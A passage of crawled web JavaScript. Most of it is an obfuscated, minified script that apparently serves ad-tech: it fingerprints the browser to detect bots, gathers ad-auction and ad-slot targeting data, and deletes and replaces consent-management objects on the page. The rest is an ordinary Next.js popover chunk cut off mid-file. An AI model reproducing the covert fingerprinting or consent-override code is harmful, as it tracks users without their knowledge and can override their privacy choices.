i,o=r[n(1848)];for(i in o)if(o[i])return i}};function Bu(){const e=t;var n,r,i=window,o=navigator;return Hu([e(2017)in o,e(1341)in o,0===o[e(2804)][e(1170)](e(511)),e(1514)in i,e(2290)in i,e(499)in i,e(669)in i])>=5?e(1065):Hu([e(1693)in i,e(2004)in i,e(3157)in i,0===o[e(2804)][e(1170)](e(2619)),e(2345)in o,e(1404)in i])>=4?e(1558):Hu([e(3463)in navigator,e(624)in(null!==(r=null===(n=document[e(1146)])||void 0===n?void 0:n[e(1237)])&&void 0!==r?r:{}),e(1418)in i,e(812)in i,e(1747)in i,e(3153)in i])>=4?e(3229):e(1876)}var Ju={android:function(){const e=t;var n=Bu(),r=e(1065)===n,i=e(3229)===n;if(!r&&!i)return!1;var o=window;return Hu([e(1950)in o,e(2984)in o,r&&!(e(1891)in o),i&&/android/i[e(1591)](navigator[e(2255)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2028)])||void 0===n?void 0:n[e(1307)]();return Wu(r,e(1487))?e(3252):Wu(r,e(3118))||Wu(r,e(777))?e(1244):Wu(r,e(1336))?e(1336):Wu(r,e(3062))?e(3062):Wu(r,e(1568))||Wu(r,e(1252))?e(1568):Wu(r,e(2570))?e(2570):Wu(r,e(2778))?e(2778):e(1876)},browserEngineKind:Bu,documentFocus:function(){const e=t;return void 0!==document[e(1259)]&&document[e(1259)]()},userAgent:function(){return navigator[t(2028)]},appVersion:function(){const e=t;var n=navigator[e(2255)];if(null==n)throw new Lu(-1,e(1122));return n},rtt:function(){const e=t;if(void 0===navigator[e(1126)])throw new Lu(-1,e(1045));if(void 0===navigator[e(1126)][e(3284)])throw new Lu(-1,e(845));return navigator[e(1126)][e(3284)]},windowSize:function(){const e=t;return{outerWidth:window[e(2145)],outerHeight:window[e(2885)],innerWidth:window[e(2860)],innerHeight:window[e(3361)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1299)])throw new Lu(-1,e(3067));if(void 0===navigator[e(1299)][e(579)])throw new Lu(-3,e(738));return navigator[e(1299)][e(579)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1299)])throw new Lu(-1,e(3067));if(void 0===window[e(2188)])throw new Lu(-1,e(3121));return navigator[e(1299)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(568)])return t[e(568)][e(604)]()}throw new Lu(-3,e(3495))},productSub:function(){const e=t;var n=navigator[e(2368)];if(void 0===n)throw new Lu(-1,e(1392));return n},windowExternal:function(){const e=t;if(void 0===window[e(1005)])throw new Lu(-1,e(2415));var n=window[e(1005)];if(e(666)!=typeof n[e(604)])throw new Lu(-2,e(1736));return n[e(604)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2965)])throw new Lu(-1,e(2477));for(var n=navigator[e(2965)],r=Object[e(2013)](n)===MimeTypeArray[e(991)],i=0;i<n[e(579)];i++)r&&(r=Object[e(2013)](n[i])===MimeType[e(991)]);return r},evalLength:function(){const e=t;return eval[e(604)]()[e(579)]},webGL:function(){const e=t;var n=document[e(1818)](e(3414));if(e(666)!=typeof n[e(2792)])throw new Lu(-2,e(861));var r=n[e(2792)](e(815));if(null===r)throw new Lu(-4,e(955));if(e(666)!=typeof r[e(1345)])throw new Lu(-2,e(1637));return{vendor:r[e(1345)](r[e(2011)]),renderer:r[e(1345)](r[e(2549)])}},webDriver:function(){const e=t;if(null==navigator[e(2289)])throw new Lu(-1,e(567));return navigator[e(2289)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(3482)]||r[e(899)]||r[e(556)]||r[e(1013)];if(void 0!==o&&i[e(1007)]([o]),Array[e(1751)](r[e(3292)]))e(1065)===Bu()&&Hu([!(e(711)in(n=window)),e(3257)in n,""+n[e(803)]==e(1377),""+n[e(2460)]==e(965)])>=3||i[e(1007)](r[e(3292)]);else if(e(1917)==typeof r[e(3292)]){var s=r[e(3292)];s&&i[e(1007)](s[e(2736)](","))}return i},notificationPermissions:function(){return Eu(this,void 0,void 0,(function(){var t,e;return Mu(this,(function(n){const r=a1q;switch(n[r(2126)]){case 0:if(void 0===window[r(2087)])throw new Lu(-1,r(1551));if(void 0===navigator[r(2183)])throw new Lu(-1,r(2787));if(r(666)!=typeof(t=navigator[r(2183)])[r(1118)])throw new Lu(-2,r(1010));n[r(2126)]=1;case 1:return n[r(912)][r(1007)]([1,3,,4]),[4,t[r(1118)]({name:r(2807)})];case 2:return e=n[r(2207)](),[2,r(533)===window[r(2087)][r(2640)]&&r(618)===e[r(786)]];case 3:throw n[r(2207)](),new Lu(-3,r(1602));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1146)])throw new Lu(-1,e(1814));var n=document[e(1146)];if(e(666)!=typeof n[e(3164)])throw new Lu(-2,e(2904));return n[e(3164)]()},functionBind:function(){const e=t;if(void 0===Function[e(991)][e(3159)])throw new Lu(-2,e(928));return Function[e(991)][e(3159)][e(604)]()},process:function(){const e=t;var n=window[e(2503)],r=e(2170);if(void 0===n)throw new Lu(-1,""[e(2593)](r,e(2858)));if(n&&e(892)!=typeof n)throw new Lu(-3,""[e(2593)](r,e(1430)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1761)]={window:[e(1761)]},n[e(3427)]={window:[e(2120)]},n[e(1759)]={window:[e(729)]},n[e(588)]={window:[e(2464)]},n[e(1947)]={window:[e(3306)]},n[e(2544)]={window:[e(2544)]},n[e(1807)]={window:[e(1839),e(1104)]},n[e(2876)]={window:[e(1958)]},n[Nu]={window:[e(3385),e(1691)]},n[e(3060)]={window:[e(3506)]},n[qu]={window:[e(524),e(860),e(2047),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2323),e(1370),e(1224)]},n[e(1506)]={window:[e(773)]},n[e(2289)]={window:[e(2289),e(2106),e(1552),e(3071),e(1103),e(1017),e(1967)],document:[e(2617),e(3010),e(2530),e(2237),e(1546),e(1415),e(3243),e(2617),e(538),e(1407),e(2341),e(3446),e(2257),e(2870)]},n[Iu]={window:[e(3024),e(1049)]},n),o={},s=Fu(window),a=[];for(r in void 0!==window[e(3254)]&&(a=Fu(window[e(3254)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(3201)]&&Ru[e(2313)](void 0,Tu([s],c[e(3201)],!1)),u=!(void 0===c[e(3254)]||!a[e(579)])&&Ru[e(2313)](void 0,Tu([a],c[e(3254)],!1));o[r]=l||u}}return o}},Vu=function(){const e=t;function n(){const t=a1q;this[t(584)]=void 0,this[t(2630)]=void 0}return n[e(991)][e(1999)]=function(){return this[e(584)]},n[e(991)][e(3405)]=function(){return this[e(2630)]},n[e(991)][e(998)]=function(){const t=e;if(void 0===this[t(584)])throw new Error(t(2488));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1917)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:ju}),i[s]=c,c[r(1581)]&&(o=c)}return[i,o]}(this[t(584)],Du),r=n[0],i=n[1];return this[t(2630)]=r,i},n[e(991)][e(1573)]=function(){return Eu(this,void 0,void 0,(function(){var t;return Mu(this,(function(e){const n=a1q;switch(e[n(2126)]){case 0:return t=this,[4,Ou(Ju)];case 1:return t[n(584)]=e[n(2207)](),[2,this[n(584)]]}}))}))},n}(),Zu=w(6516);const Xu=async()=>{const e=t;try{if(n=navigator[e(2028)],Boolean(n)&&function(){const t=e;if(xu instanceof RegExp)return xu;try{xu=new RegExp(t(3488),"i")}catch(t){xu=zu}return xu}()[e(1591)](n))return st.A[e(2828)](e(665)[e(2593)](navigator[e(2028)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(1235)],r=void 0===n||n;return Eu(this,void 0,void 0,(function(){var t;return Mu(this,(function(e){const n=a1q;switch(e[n(2126)]){case 0:return r&&function(){const t=n;if(!(window[t(1096)]||Math[t(2764)]()>=.001))try{var e=new XMLHttpRequest;e[t(1056)](t(2367),t(3160)[t(2593)](t(2908),t(3227)),!0),e[t(1133)]()}catch(e){console[t(1134)](e)}}(),[4,(t=new Vu)[n(1573)]()];case 1:return e[n(2207)](),[2,t]}}))}))}({monitoring:!1})[e(792)]((t=>t[e(998)]())),n=(0,Zu.c)(((t,n)=>setTimeout((()=>n(new Error(e(2786)))),100))),r=await Promise[e(1051)]([t,n]);if(r&&r[e(1581)])return st.A[e(2828)](e(2588)[e(2593)](r[e(2258)])),!0}catch(t){return st.A[e(2828)](e(2577),t),!1}}catch(t){return st.A[e(2828)](e(3291),t),st.A[e(1134)](t,e(1666)),!1}var n;return!!navigator[e(2028)][e(1722)](e(1823))};async function Gu(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2593)](rt.A[n(3491)],n(734)),endpoint:rt.A[n(3491)]}));return await r[n(1577)]()}function Yu(e){const n=t;if(Array[n(1751)](e)){const t=e[n(2761)](Yu);return t[n(579)]>0&&n(1917)==typeof t[0]?t[n(1923)](((t,e)=>String(t)[n(3426)](String(e),void 0,{numeric:!0,sensitivity:n(2152)}))):t}if(e&&n(892)==typeof e&&null!==e){const t=Object[n(1878)](e)[n(1923)](),r={};for(const n of t)r[n]=Yu(e[n]);return r}return e}var Qu=w(6964);window[t(1203)]=!1,window[t(1203)]=!1;const Ku=window[t(1280)][t(3447)],$u=(new URL(rt.A[t(3491)])[t(3447)],{version:"v8",originalHostname:Ku,bidder:void 0,randomize:!1});(e=>{const n=t;var r,i;if(ku.A[n(1573)](),!1!==(0,Qu.aX)())try{!function(){const t=n,e=t(2391)[t(2593)](t(1963),t(1273)),r=document[t(1818)](t(2002));r[t(3452)]=e,document[t(3307)][t(2644)](r)}()}catch(t){}_t.A[n(1573)](window);const o=null===(r=document[n(2937)])||void 0===r?void 0:r[n(3047)](n(1076));if(o)window[n(3117)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2937)])||void 0===s?void 0:s[n(3047)](n(867));t&&window[n(3117)](t,"*")}if(null===(i=document[n(2937)])||void 0===i||i[n(798)](),function(){const t=n;let e=arguments[t(579)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2793)===location[t(1082)]&&(location[t(1082)]="",bt.A[t(2535)](t(2494),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2937)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(579)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(869)](i(2098))?a:i(1630)[i(2593)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(3047)](n(2276))||e[n(3047)](n(956));if(null===r)throw new Error(n(1351));return r=r[n(869)]("//")?t[n(3416)]+r:r,new URL(r,t[n(1641)])}(e,n);if(c[i(3447)]===s[i(3447)]&&c[i(3016)]===s[i(3016)])return null;c[i(2829)]=s[i(2829)],c[i(3416)]=/localhost|127.0.0.1/[i(1591)](s[i(2829)])?i(2936):i(3150),s[i(3016)]&&(c[i(3016)]=s[i(3016)]),Object[i(2099)](o)[i(3275)]((t=>{const e=i;let[n,r]=t;c[e(2471)][e(2535)](n,r)}));const l=(0,wu.R0)(n);return l[i(1459)](i(956),c[i(1641)]),l}(location,document[t(2937)],bt.A[t(2367)](t(2494),!1),e);return!!i&&(document[t(2937)][t(837)]?(0,wu.WH)(i,document[t(2937)]):(0,wu.qj)(i),document[t(2937)][t(798)](),console[t(782)](t(3111)),!0)}({essential:""}))throw new Error(n(2540));try{window[n(3036)](new CustomEvent(n(2611)))}catch(t){}return yu[n(1119)](n(1076))?(window[n(1390)]=rt.A[n(2595)],(0,ot.wZ)(e),st.A[n(2958)](e),st.A[n(2828)](n(2595),rt.A[n(2595)]),st.A[n(2828)](n(3173),rt.A[n(554)]),st.A[n(2828)](n(1280),window[n(1280)][n(1641)]),st.A[n(2828)](n(685),window[n(3057)][n(2028)]),st.A[n(2828)](n(2104),(0,ot.LZ)()),st.A[n(2828)](n(3477),_u.A[n(874)]()[n(604)]()),rt.A[n(2828)]||n(1236)===bt.A[n(2367)](n(2980),!1)?((0,mu.z)((0,At.i7)(n(2493))),window[n(1294)]=nu.md,window[n(1840)]=nu.ks,window[n(2943)]=nu._,window[n(2281)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2975)],endpoint:rt.A[n(3491)]}),window[n(3508)]=ht.sH,window[n(1183)]=ht.EW,window[n(2841)]=t=>fu({_window:window,protectUrlContext:e,html:t}),window[n(1542)]=t=>iu({protectUrlContext:e,stylesheet:t})):(0,mu.z)((0,At.i7)()),!0):(console[n(782)](n(2044)),!1)})($u)&&(async e=>{const n=t;try{var r,i,o,s;if(null!==(i=(r=window)[n(967)])&&void 0!==i||(r[n(967)]={}),window[n(967)][n(1627)]=!0,window[n(967)][n(515)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,w,b;let v=arguments[t(579)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2803)](e);let i="";for(let t=0;t<r[n(579)];t++)i+=String[n(3178)](r[t]);return btoa(i)}(JSON[t(841)](Yu({a_summary:{gpt:{paths:null===(e=window[t(3263)])||void 0===e||null===(e=e[t(3051)]())||void 0===e||null===(e=e[t(2429)]())||void 0===e?void 0:e[t(2761)]((e=>e[t(2061)]()))}},prebid:{config:null===(r=window[t(3519)])||void 0===r||null===(i=r[t(1447)])||void 0===i?void 0:i[t(3445)](r),userIds:null===(o=window[t(3519)])||void 0===o||null===(s=o[t(907)])||void 0===s?void 0:s[t(3445)](o),adUnits:null===(a=window[t(3519)])||void 0===a?void 0:a[t(1883)],installedModules:null===(c=window[t(3519)])||void 0===c?void 0:c[t(3522)],consentMetadata:null===(l=window[t(3519)])||void 0===l||null===(u=l[t(3499)])||void 0===u?void 0:u[t(3445)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(3519)])||void 0===d||null===(h=d[t(500)])||void 0===h?void 0:h[t(3445)](d),events:null===(m=window[t(3519)])||void 0===m||null===(f=m[t(1562)])||void 0===f?void 0:f[t(3445)](m)}:void 0,gpt:{config:null===(p=window[t(3263)])||void 0===p||null===(g=p[t(1447)])||void 0===g?void 0:g[t(3445)](p),pubads:{slots:null===(w=window[t(3263)])||void 0===w||null===(w=w[t(3051)]())||void 0===w||null===(w=w[t(2429)]())||void 0===w?void 0:w[t(2761)]((e=>({adUnitPath:e[t(2061)](),attributeKeys:e[t(2802)](),categoryExclusions:e[t(1475)](),clickUrl:e[t(1772)](),slotId:e[t(1052)](),sizes:e[t(3021)](),outOfPage:e[t(2895)](),services:e[t(2974)]()[t(2761)]((e=>({name:e[t(3048)]()}))),targeting:Object[t(2229)](e[t(2250)]()[t(2761)]((n=>[n,e[t(2181)](n)])))}))),targeting:Object[t(2229)](null===(b=window[t(3263)])||void 0===b||null===(b=b[t(3051)]())||void 0===b||null===(b=b[t(2250)]())||void 0===b?void 0:b[t(2761)]((e=>{const n=t;var r;return[e,null===(r=window[n(3263)])||void 0===r||null===(r=r[n(3051)]())||void 0===r?void 0:r[n(2181)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1042)])||void 0===x||x[t(3445)](k,y)}catch(t){}return y},(0,ot.gX)(.01),await(async()=>{const t=n,e=Xu(),r=bt.A[t(2367)](t(3325));return r?Boolean(r):await e})()&&!vt(location[n(1641)])&&!rt.A[n(2828)]&&n(1236)!==bt.A[n(2367)](n(2980),!1))return(0,ot.mQ)(e,new Map([[n(937),n(2767)]])),void st.A[n(2828)](n(2938));const a=(0,dt.i)();if(!a)return void st.A[n(2828)](n(3420));(0,ot.gX)(a[n(1820)]),st.A[n(2828)](n(2411),a);const c=(window[n(1280)][n(2604)]+window[n(1280)][n(1082)])[n(1722)](n(1398))||n(1236)===bt.A[n(2367)](n(1398),!1);if(!a)return st.A[n(2828)](n(992));if(null!==(o=null==a?void 0:a[n(1314)])&&void 0!==o&&!o&&window[n(2353)]!==window[n(1111)])return st.A[n(2828)](n(1281));if(!a[n(975)]&&!rt.A[n(2828)]&&n(1236)!==bt.A[n(2367)](n(2980),!1)&&!c)return st.A[n(2828)](n(1484));bt.A[n(1509)](!!a[n(2705)]),(0,bu.Nq)();const[l,u]=null!=a&&a[n(2076)]||c?[!0,!0]:await Promise[n(1323)]([(0,Au.H4)(),(0,Au.jy)(a[n(3354)])]);if(window[n(967)][n(1626)]=l,(0,bu.B3)(),st.A[n(2828)](n(2861),l),st.A[n(2828)](n(2963),u),a[n(1973)]){const h=await async function(t){const e=n;try{const n=bt.A[e(2367)](e(2586));if(n)try{const r=JSON[e(891)](n);if(r[e(2624)]&&r[e(2624)]+864e5>Date[e(2394)]())return Gu(t)[e(792)]((t=>{const n=e;t&&bt.A[n(2535)](n(2586),JSON[n(841)]({...t,cachedAt:Date[n(2394)]()}))})),r}catch(t){}const r=await Gu(t);return r&&bt.A[e(2535)](e(2586),JSON[e(841)]({...r,cachedAt:Date[e(2394)]()})),r}catch(t){return st.A[e(1134)](e(2694),t),{ivt:!1,reason:e(1134)}}}(e);if(h[n(2586)])return(0,ot.mQ)(e,new Map([[n(937),h[n(1135)]],[n(936),l[n(604)]()]])),void st.A[n(2828)](n(3131))}function d(){const t=n;try{const e=window[t(3263)];return!!e&&t(3273)===e[t(2971)][t(604)]()}catch(t){return!1}}if((0,ot.JR)(e,l,l&&u,null!==(s=a[n(1249)])&&void 0!==s&&s),_u.A[n(1184)]()&&setTimeout((()=>{d()&&(0,ot.XZ)(e,l)}),1051),!(0,mt.Gb)(a[n(1870)])&&!vt(location[n(1641)]))return void st.A[n(2828)](n(1406));if(a[n(1746)]&&(0,mt.oi)(a[n(1746)]))return(0,ot.ME)(e),void st.A[n(2828)](n(2557));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(3018)]=e[o(1547)],window[o(1715)]=e[o(2080)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(2828)](o(2068),e[o(763)]),null!==(m=e[o(763)])&&void 0!==m&&m[o(581)]){var f;st.A[o(2828)](o(1700),e[o(1547)]);const n=null!==(f=e[o(763)][o(1337)])&&void 0!==f?f:"eu";(o(1323)===n||"eu"===n&&e[o(1547)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3448)])&&void 0!==i?i:3e3;st.A[r(2828)](r(961));if(await async function(t){const e=r,n=e(3011);try{const t=localStorage[e(2929)](n);if(t){const{value:n,expiresAt:r}=JSON[e(891)](t);if(r&&r>Date[e(2394)]())return st.A[e(2828)](e(3409)[e(2593)](n,e(3507))[e(2593)](r-Date[e(2394)](),"ms")),n}}catch(t){st.A[e(1134)](e(850),t)}st.A[e(2828)](e(2205));const i=await xt(t);try{localStorage[e(1619)](n,JSON[e(841)]({value:i,expiresAt:Date[e(2394)]()+3e5})),st.A[e(2828)](e(3014)+i)}catch(t){st.A[e(1134)](e(3411),t)}return i}(s))return st.A[r(2828)](r(1737)),!1;st.A[r(2828)](r(1356)[r(2593)](n[r(937)],r(2090))),r(2563)===n[r(937)]?(n[r(883)]&&(window[r(1908)]=n[r(883)]),n[r(2829)]&&(window[r(2812)]=n[r(2829)])):r(1517)===n[r(937)]&&(window[r(1673)]=n[r(883)],n[r(1428)]&&(window[r(2321)]=n[r(1428)])),st.A[r(2828)](r(2277));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1134)](e(839),t)}};a((()=>delete window[r(2856)])),a((()=>delete window[r(2374)])),a((()=>delete window[r(1136)])),a((()=>window[r(2049)][r(2040)]&&window[r(2049)][r(2040)][r(1618)][r(798)]())),a((()=>window[r(2049)][r(1002)]&&window[r(2049)][r(1002)][r(1618)][r(798)]())),a((()=>window[r(2049)][r(2539)]&&window[r(2049)][r(2539)][r(1618)][r(798)]()));const c=document[r(3089)](r(3307))[0],l=r(2563)===n[r(937)]?""[r(2593)](rt.A[r(3491)],r(1268)):r(1517)===n[r(937)]?""[r(2593)](rt.A[r(3491)],r(1088)):r(1453)===n[r(937)]||r(1900)===n[r(937)]?n[r(1900)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1818)](r(2002));return d[r(2500)]=!0,d[r(937)]=r(3073),d[r(956)]=u,c[r(2644)](d),st.A[r(2828)](r(2298)[r(2593)](n[r(937)],r(2579))),!0}(t,rt.A[o(3491)],e[o(763)]))}const n=xt(1e4)[o(792)]((n=>{const r=o,i=!n;return st.A[r(2828)](r(673)[r(2593)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1q;window[n(2856)]?window[n(2856)](n(1177),2,(i=>{const o=n;r=i[o(2268)],st.A[o(2828)](o(1308),i),!e||i[o(2390)]?o(661)===i[o(2568)]||o(1373)===i[o(2568)]?t(!0):st.A[o(2828)](o(2359),i[o(2568)]):st.A[o(2828)](o(1635),i[o(2390)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1051)]([i,s]);return window[n(2856)]&&void 0!==r&&window[n(2856)](n(3100),2,(t=>{const e=n;st.A[e(2828)](e(2363),t)}),r),a}(0,e[o(1547)]),h=!u),[o(3226),o(3266),o(3042)][o(3481)]((t=>location[o(2829)][o(1157)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2856)](n(1177),2,(e=>{const r=n;var i;window[r(2536)]=!(!e[r(2390)]||1==(null!==(i=e[r(1180)][r(904)][1])&&void 0!==i?i:0)),window[r(2856)](r(3100),2,(function(){const t=r;st.A[t(2828)](t(2129))}),e[r(2268)]),t()})),setTimeout((()=>{e(new Error(n(2616)))}),104)}))[o(2140)]((t=>{const e=o;st.A[e(1134)](e(1429),t)})),st.A[o(2828)](o(2536),window[o(2536)])))}if(e[o(2519)]&&(0,dt.I)(e[o(2519)],r,i,t),bt.A[o(2367)](o(529),!1)){var p;const t=bt.A[o(2367)](o(529),!1)[o(2736)](",");e[o(1419)]=(null!==(p=e[o(1419)])&&void 0!==p?p:[])[o(2213)]((e=>t[o(3481)]((t=>e.id[o(1722)](t)))))}e[o(1419)]=yt(null!==(s=e[o(1419)])&&void 0!==s?s:[]),e[o(493)]=yt(e[o(493)]||[]);let g=[];const w=new Map,b=t=>wt(t,((e,n)=>{const r=o;t[r(3275)]((t=>t[r(1468)](e,n))),w[r(2535)](e,n)}),r)[0],[v,y]=wt(g,w[o(2535)][o(3159)](w),r),x=null===(a=window[o(967)])||void 0===a?void 0:a[o(1845)];if(window[o(967)]={...window[o(967)],...v},Array[o(1751)](x)&&x[o(3275)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1641)]))return void st.A[o(2828)](o(1576));const k=await(0,ft.C8)(t,rt.A[o(3491)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1419)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(3491)]);e[r(3447)]=""[r(2593)](t,".")[r(2593)](e[r(3447)]),gt(e[r(1641)])}const l=n?(0,ft.XV)(rt.A[r(3491)],0):rt.A[r(3491)];if(pt(r(563),r(2002),(0,ht.Wq)({protectUrlContext:t,url:l+r(1020),kind:ht.MN[r(2975)],endpoint:l})),null!==(i=e[r(1419)])&&void 0!==i&&i[r(1608)]((t=>{const e=r;var n;return null===(n=t[e(606)])||void 0===n?void 0:n[e(3481)]((t=>t[e(1495)]))}))&&pt(r(563),r(2002),(0,ht.Wq)({protectUrlContext:t,url:r(3440),kind:ht.MN[r(2975)],endpoint:l})),null!==(s=e[r(1419)])&&void 0!==s&&s[r(1608)]((t=>{const e=r;var n;return null===(n=t[e(606)])||void 0===n?void 0:n[e(3481)]((t=>t[e(2883)]||t[e(3181)]||t[e(3081)]||t[e(855)]||t[e(1937)]||t[e(1734)]||t[e(1704)]||t[e(2273)]||t[e(2748)]||t[e(3151)]))}))&&(pt(r(563),r(2002),(0,ht.Wq)({protectUrlContext:t,url:r(1026),kind:ht.MN[r(2975)],endpoint:l})),pt(r(563),r(2002),(0,ht.Wq)({protectUrlContext:t,url:l+r(2218),kind:ht.MN[r(2975)],endpoint:l}))),null!==(a=e[r(1419)])&&void 0!==a&&a[r(1608)]((t=>{const e=r;var n;return null===(n=t[e(606)])||void 0===n?void 0:n[e(3481)]((t=>(0,mt.P)(t[e(2883)])&&e(2686)===t[e(2883)][e(2165)][e(937)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1455),kind:ht.MN[r(2975)],endpoint:l});pt(r(563),r(2002),e)}null!==(c=e[r(1419)])&&void 0!==c&&c[r(1608)]((t=>{const n=r;var i;return null===(i=t[n(606)])||void 0===i?void 0:i[n(3481)]((t=>(0,mt.$8)(e[n(1428)],t[n(2883)])))}))&&pt(r(563),r(2002),(0,ht.Wq)({protectUrlContext:t,url:r(3423),kind:ht.MN[r(2975)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(1339)+btoa(location[o(3447)]);document[o(1177)](o(1037),(()=>window[S]=Date[o(2394)]())),window[o(1177)](o(3143),(()=>window[S]=Date[o(2394)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(1752)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1419)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1280)][n(1641)][n(2736)]("#")[0]&&(_=window[n(1280)][n(1641)][n(2736)]("#")[0],null!==(l=e[n(2674)])&&void 0!==l&&l&&c[n(3275)]((t=>{const e=n;var r;return null===(r=document[e(997)](t))||void 0===r?void 0:r[e(798)]()})),(null===(u=e[n(1115)])||void 0===u||u)&&(z={},g[n(3275)]((t=>t[n(3187)](w))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,w);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:w,gptDisabled:A});return g=[...g,...d],window[n(967)]={...window[n(967)],...b(g)},(0,lt.Ih)(null!==(s=e[n(1709)])&&void 0!==s?s:[]),g[n(3275)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1713)][e(2172)][e(1709)])&&void 0!==r?r:[])})),!E&&e[n(3349)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(3349)])}),1e4)),!0}))[o(898)]()})(e,a,l,u)}catch(m){st.A[n(1134)](m,n(2762),m[n(568)])}}catch(f){throw f}finally{St(),(0,Au.H4)()}})($u)})()})();
})();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js
body_size: 3472
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8159],{5629:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.PopoverPortal=void 0;var r=o(14232),n=o(98477);t.PopoverPortal=function(e){var t=e.container,o=e.element,i=e.scoutElement,u=e.children;return r.useLayoutEffect(function(){return t.appendChild(o),t.appendChild(i),function(){t.removeChild(o),t.removeChild(i)}},[t,o,i]),n.createPortal(u,o)}},16934:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getNudgedPopoverRect=t.getNewPopoverRect=t.popoverRectForPosition=t.createContainer=t.rectsAreEqual=t.EMPTY_CLIENT_RECT=void 0,t.EMPTY_CLIENT_RECT={top:0,left:0,bottom:0,height:0,right:0,width:0},t.rectsAreEqual=function(e,t){return e===t||(null==e?void 0:e.bottom)===(null==t?void 0:t.bottom)&&(null==e?void 0:e.height)===(null==t?void 0:t.height)&&(null==e?void 0:e.left)===(null==t?void 0:t.left)&&(null==e?void 0:e.right)===(null==t?void 0:t.right)&&(null==e?void 0:e.top)===(null==t?void 0:t.top)&&(null==e?void 0:e.width)===(null==t?void 0:t.width)},t.createContainer=function(e,t){var o=window.document.createElement("div");return t&&(o.className=t),Object.assign(o.style,e),o},t.popoverRectForPosition=function(e,t,o,r,n){var i,u,a=t.left+t.width/2,l=t.top+t.height/2,c=o.width,d=o.height;switch(e){case"left":i=l-d/2,u=t.left-r-c,"start"===n&&(i=t.top),"end"===n&&(i=t.bottom-d);break;case"bottom":i=t.bottom+r,u=a-c/2,"start"===n&&(u=t.left),"end"===n&&(u=t.right-c);break;case"right":i=l-d/2,u=t.right+r,"start"===n&&(i=t.top),"end"===n&&(i=t.bottom-d);break;default:i=t.top-d-r,u=a-c/2,"start"===n&&(u=t.left),"end"===n&&(u=t.right-c)}return{top:i,left:u,width:c,height:d,right:u+c,bottom:i+d}},t.getNewPopoverRect=function(e,o){var r=e.position,n=e.align,i=e.childRect,u=e.popoverRect,a=e.boundaryRect,l=e.padding,c=e.reposition,d=t.popoverRectForPosition(r,i,u,l,n),s=c&&("top"===r&&d.top<a.top+o||"left"===r&&d.left<a.left+o||"right"===r&&d.right>a.right-o||"bottom"===r&&d.bottom>a.bottom-o);return{rect:d,boundaryViolation:s}},t.getNudgedPopoverRect=function(e,t,o){var r=t.top+o,n=t.left+o,i=t.right-o,u=t.bottom-o,a=e.top<r?r:e.top;a=a+e.height>u?u-e.height:a;var l=e.left<n?n:e.left;return{top:a,left:l=l+e.width>i?i-e.width:l,width:e.width,height:e.height,right:l+e.width,bottom:a+e.height}}},17726:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.usePopover=void 0;var 